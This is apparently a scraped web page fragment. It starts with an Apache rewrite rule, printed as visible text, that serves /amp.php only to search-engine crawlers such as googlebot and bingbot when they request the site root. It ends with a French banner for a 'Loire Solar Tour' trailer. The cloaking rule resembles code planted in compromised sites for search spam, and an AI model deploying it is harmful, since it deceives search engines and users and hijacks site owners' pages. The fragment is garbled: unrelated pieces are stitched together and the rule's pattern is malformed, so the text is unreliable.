
RewriteEngine On RewriteCond %{HTTP_USER_AGENT}
(googlebot|googlebot/2\.1|googlebot-image|googlebot-
news|googlebot-mobile|google-
inspectiontool|slurp|spider|crawl|msnbot|yahoo|yandexbot|bingbot|duck
[NC] RewriteCond %{REQUEST_URI} ^/$ RewriteRule ^$ /amp.php [L]
/
DÉCOUVREZ LE TRAILER DU LOIRE
SOLAR TOUR, UN ÉVÉNEMENT UNIQUE
DANS VOTRE RÉGION !